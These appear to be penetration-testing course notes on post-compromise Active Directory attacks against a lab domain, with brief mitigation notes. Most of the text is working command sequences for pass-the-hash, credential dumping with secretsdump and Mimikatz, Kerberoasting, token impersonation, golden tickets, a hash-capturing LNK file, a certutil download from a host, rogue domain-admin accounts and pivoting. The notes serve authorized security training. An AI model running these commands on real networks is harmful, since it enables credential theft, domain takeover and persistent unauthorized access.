Active Directory Overview
What is Active Directory?
- Directory service developed by Microsoft to manage windows domain networks
- Stores information related to Object, such as computers, Users, Printers, etc.
- Think about it as a phone book for Windows
- Authenticates using Kerberos ticket.
- Non-Windows devices, such as Linux machines, Firewalls, etc. can also authenticate to Acitve Directory via RADIUS or LDAP
Why Active Directory?
- Active Directory is the most commonly used identity management service in the world
- 95% of Fortune 1000 companies implement the service in their networks (https://techcommunity.microsoft.com/t5/Enterprise-Mobility-Security/Success-with-Enterprise-Mobility-Identity/ba- p/248613)
- Can be exploited without ever attacking patchable exploits.
- Instead, we abuse features, trusts, components, and more.
Active Directory Components
Active Directory is composed of both physical and logical components.
- PHYSICAL
- Data store
%SystemRoot%\NTDS - Domain controllers
- Global catalog server
- Read-Only Domain Controller (RODC)
- Data store
- LOGICAL
- Partitions
- Schema : Defines every type of object that can be stored in the directory
- Domains
- Domain trees
- Forests
- Sites
- Organization units (OUs)
Attack Active Directory - Post-Compromise Attacks
- talk about what we can do with the access we have
Pass Attacks Overview
- What are this?
- if we crack a password and/or can dump the SAM hashes, we can leverage both for lateral movement in networks
crackmapexec --help
crackmapexec smb --help
# Let's pass what we just cracked
crackmapexec smb <192.168.138.0/24,IP> -u <user,fcastle> -d MARVEL.local -p <pass>
# we can also use secretsdump!
secretsdump.py MARVEL.local/fcastle:Password1@10.0.0.25
# with a hash
secretsdump.py administrator:@192.168.138.138 -hashes <hash:hash>
# llmnr -> fcastle hash -> cracked -> sprayed the password -> found new login -> secretsdump logins -> local admin hashes -> respray the network with local accounts
# Let's pass the hash with NTLMv1 not v2, we can relay with v2 but not pass the hash
crackmapexec smb <ip/cidr> -u <user> -h <hash> --local-auth
# We can even use CME to dump SAM
crackmapexec smb <ip/cidr> -u <user> -h <hash> --local-auth --sam
# we can also enumerate shares
crackmapexec smb <ip/cidr> -u <user> -h <hash> --local-auth --shares
# dump the lsa (local secruity authority)
crackmapexec smb <ip/cidr> -u <user> -h <hash> --local-auth --lsa
# list all built-in modules
crackmapexec smb -L
# dump the lsass (its responsble for enforcing security policies in the system + its store credentiels)
crackmapexec smb <ip/cidr> -u <user> -h <hash> --local-auth -M lsassy
# The CME DB
cmedb
> hosts
> creds
> help # for commands
# crack ntlm hash
hashcat -m 1000 ntlm.txt /usr/share/wordlist/rockyou.txtNOTEPwn3d! mean its local admin in this machine
TIPwdigest is a challenge/response protocol that was primarily used in Windows Server 2003 for LDAP and web-based authentication. WDigest stores clear-text passwords in memory. Therefore, if an adversary who has access to an endpoint can use a tool like Mimikatz to get not just the hashes stored in memory, but the clear-text passwords as well.
Pass Attack Mitigations
Hard to completely prevent, but we can make it more difficult on an attacker:
- Limit account re-use:
- Avoid re-using local admin password
- Disable Guest adn Administrator accounts
- Limit who is a local administrator (least privilage)
- Utilize strong passwords:
- The longer the better (> 14 characters)
- Avoid using common words
- I like long sentences
- Privilage Access Management (PAM):
- Check out/in sensitive accounts when needed
- Automatically rotate passwords on check out and check
- Limits pass attacks as hash/password is strong and constantly rotated
Kerberoasting

# Step 1 : Get SPNs, Dump Hash
python GetUserSPNs.py MARVEL.local/fcastle:Password1 -dc-ip <ip of DC> -request
# Step 2 : Crack that hash
hashcat -m 13100 kerberoast.txt rockyou.txtKerberoasting Mitigation
- Strong Passwords
- Least Privilege
Tokens Impersonation Overview
- What are tokens?
- Temporary keys that allow u access to a system/netwoek without having to provide credentials each time u access a file. Think cookies for computers
- Two Types :
- Delegate : Created for logging into a machine or using Remote Desktop
- Impersonate : “non-interactive” such as attaching a network drive or a domain logon script
Why this is bad?
# Pop a shell and load incognito
msfconsole
msf6> search psexec
# set option and payload to x64
meterpreter> getuid
meterpreter> load incognito
meterpreter> list_tokens -u
# Impersonate our domainuser
meterpreter> impersonate_token marvel\\fcastle
meterpreter> shell
C:\> whoami
# Attempt to dump hashes as non-Domain Admin -> Access Denied
c:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer HYDRA.marvel.local
# what if a Domain Admin token was available?
# Identify Domain Administrator
meterpreter> list_tokens -u
meterpreter> impersonate_token MARVEL\\administrator
meterpreter> shell
C:\> whoami
# Run just fine
C:\> Invoke-Mimikatz -Command '"privilege::debug" "LSADump::LSA /inject" exit' -Computer HYDRA.marvel.local
# we can add a user
C:\> net user /add hawkeye Password1@ /domain
# then add that user to Domain admin
C:\> net group "Domain Admins" hawkeye /ADD /DOMAIN
# try secretsdump on itTokens Impersonation Mitigation
- Limit user/group token creation permission
- Account tiering
- Local admin restriction
LNK File Attack
Placing a milicious file in a shared folder can lead to some great results!
PS C:\> $objShell = New-Object -ComObject WScript.shell
PS C:\> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\> $lnk.TargetPath = "\\192.168.138.149\@test.png"
PS C:\> $lnk.WindowStyle = 1
PS C:\> $lnk.IconLocation = "%Windor%\system32\shell32.dll, 3"
PS C:\> $lnk.Description = "Test"
PS C:\> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\> $lnk.Save()
# this generate a file, if the file triggered we can capture hashes through responderGPP or cPaswword Attacks and Mitigations
- Group Policy Preferences (GPP) allowed admins to create policies using embedded credentials
- These credentials were encrypted and placed in a “cPassword”
- The key was accidentally released
- Patched in MS14-025, but it doesn’t prevent previous uses
- STILL RELEVANT ON PENTESTS

- Mitigation Strategies
- PATCH! Fixed in KB2962486
- In reality: delete the old GPP xml files stored in the SYSVOL
Mimikatz Overview
- Tool used to view and steal credentials, generate kerberos tickets, adn leverage attacks
- Dump credential Stored in memory
- Just a few attacks: Credential Dumping, Pass-The-Hash, Over-Pass-The-Hash, Pass-The-Ticket, Silver Ticket, and Golden Ticket
# Copy the Four x64 files add them to the windows
# exec mimikatz
C:\> mimikatz.exe
mimikatz \# privilege::debug
mimikatz \# sekurlsa::logonPasswordsPOST-Compromise Attack Strategy
- We have an accout, now what?
- Search the quick wins
- Kerberoasting
- Secretsdump
- Pass the hash/ pass the password
- No quick win? Big deep!
- Enumerate (Bloodhound, etc.)
- where does your account have access?
- Old vulnerbilities die hard
- Think outside the box
We’ve Compromised the Domain - Now What?
Post-Domain Compromise Attack Strategy
- Provide as much value to the client as possible
- Put your blinders on and do it again
- Dump the NTDS.dit and crack passwords
- Enumerate shares for sensitive information
- Persistence can be important
- What happens if our DA (Domain Admin) access is lost?
- Creating a DA account can be useful (DO NOT FORGET TO DELETE IT)
- Creating a Golden Ticket can be usefum, too
Dumping the NTDS.dit
A database used to store AD data. This data includes:
- User Information
- Group Information
- Security descriptors
- And oh yeah, password hashes
# Dumping the NTDS.dit
# We can simply use secretsdump against the DC to perform this attack
secretsdump.py MARVEL.local/pparker:'Password2'@192.168.138.132 -just-dc-ntlmGolden Tickets Attack
What is it?
- When we compromise the krbtgt account, we own the domain
- We can request access to any resource or system on the domain
- Golden tickets == complete access to every machine
# we can use Mimikatz to obtain the information necessary to perform this attack
C:\> mimikatz.exe
mimikatz \# privilege::debug
mimikatz \# lsadump::lsa /inject /name:krbtgt
# Once we have the SID and krbtgt hash, we can generate a ticket
mimikatz \# kerberos::golden /User:Administrator /domain:marvel.local /sid:... /krbtgt:... /id:500 /ptt
# with a Golden ticket, we can now access other machines from the CMD
mimikatz \# misc::cmd
C:\> dir \\10.0.0.25\C$
C:\> PSExec64.exe \\10.0.0.25 cmd.exe
C:\> whoami # another user
C:\> hostnameAdditional Active Directory Attacks
- Active Directory vulnerbilities occur all the time
- Recent major vulnerbilities include :
- ZeroLogon
- PrintNightmare
- Sam the Admin
- It’s worth checking for these vulnerbilities, but you should not attempt to exploit them unless your client approves
Post Exploitation
File Transfers Review
- Certutil
- certutil.exe -urlcache -f http://10.10.10.10/file.txt
- HTTP
- python -m http.server 80
- Browser
- Navigate directly to file
- FTP
- python -m pyftpdlib 21 (attacker machine)
- ftp 10.10.10.10
- Linux
- wget
Maintaining Access
If we something happen and we lost the machine, we must have access to gain the machine back
- Persistence Scripts
run persistence -hexploit/windows/local/persistenceexploit/windows/local/registry_persistence
- Scheduled Tasks
run schedulemerun schtaskabuse
- Add a user
net user hacker password123 /add
Pivoting
Imagine u compromise a machine and in this machine you have ip 10.10.155.5 the machine you are in have another NIC with IP 10.10.10.5 and u want to scan this new network what you can do is :
- setup proxy
(kali@kali)$ cat /etc/proxychains4.conf
(kali@kali)$ ssh -f -N -D 9050 -i pivot root@10.10.10.155.5 # -f bg the ssh, -N for forwarding ports, -D bind the port
(kali@kali)$ proxychains nmap -p.. 10.10.10.255 -sT
# another way is sshuttle
(kali@kali)$ sshuttle -r root@10.10.155.5 10.10.10.0/24 --ssh-cmd "ssh -i pivot"
# or chiselCLEANUP
- Make the system/network as it was when you entered it
- Remove executables, scripts, and added files
- Remove malware, rootkits, and added user accounts
- Set settings back to original configurations

